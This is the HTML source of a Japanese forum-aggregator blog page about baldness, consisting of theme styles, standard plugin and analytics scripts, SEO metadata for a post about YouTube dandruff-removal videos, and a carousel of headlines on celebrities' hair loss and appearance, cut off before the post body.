.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"7f508883af"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=36664' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage201006d/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2020/09/26(土) 05:10:50.60 ID:MlmoFgzl0 キモすぎる">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage201006d/"
  },
  "headline": "【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2020-10-06T09:31:26+09:00",
  "dateModified": "2020-10-06T09:31:26+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2020/09/26(土) 05:10:50.60 ID:MlmoFgzl0 キモすぎる…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-36664 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-88 categoryid-61 tagid-202 tagid-154 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage231003b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】郷ひろみさん、なんだかおかしい">
<article class="post-145776 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】郷ひろみさん、なんだかおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251121a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
<article class="post-161902 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251117a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】勝負服で来てください→38歳男性「お母さんコーディネートで来た！」">
<article class="post-161894 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】勝負服で来てください→38歳男性「お母さんコーディネートで来た！」    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230124n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）">
<article class="post-128640 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="「ダサい中年男性」の失敗ファッションワースト3がこちら">
<article class="post-161878 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      「ダサい中年男性」の失敗ファッションワースト3がこちら    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220401x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】ナイナイ矢部さん、エグイハゲ方になってしまう">
<article class="post-107572 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1214-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】ナイナイ矢部さん、エグイハゲ方になってしまう    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210806l/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】錦鯉まさのりさん、とんでもない過去があった（画像あり）">
<article class="post-76933 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-m-1-post tag-1180-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg201220_m-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ悲報】錦鯉まさのりさん、とんでもない過去があった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210521t/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【緊急】髪についての悩み聞いてくれ！">
<article class="post-69171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-faga-post category-haircut-post category-nojob-post category-hairremoval-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/05/img_hg200429_m-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/05/img_hg200429_m-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200429_m-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg200429_m-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【緊急】髪についての悩み聞いてくれ！    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250908b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】最新の吉岡里帆さん、頭皮が怪しい（動画あり）">
<article class="post-161437 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-320x180.jpeg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-320x180.jpeg 320w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-300x168.jpeg 300w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-120x68.jpeg 120w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-160x90.jpeg 160w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC.jpeg 740w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】最新の吉岡里帆さん、頭皮が怪しい（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250225n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家隆一さん、薄毛なのに脱毛を予防する菌が無いと判明">
<article class="post-159375 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家隆一さん、薄毛なのに脱毛を予防する菌が無いと判明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200222a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【薄毛】和田一浩っていうほどハゲか？">
<article class="post-4518 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200222_a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200222_a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200222_a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200222_a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【薄毛】和田一浩っていうほどハゲか？    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240331r/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長のこびさんがTwitterスペースで語った内容">
<article class="post-152918 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長のこびさんがTwitterスペースで語った内容    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

